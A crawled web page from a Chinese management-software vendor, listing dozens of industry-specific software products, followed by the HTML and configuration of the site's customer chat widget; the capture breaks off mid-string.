onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18851079</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">210</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26743
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-23 13:39:14'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% 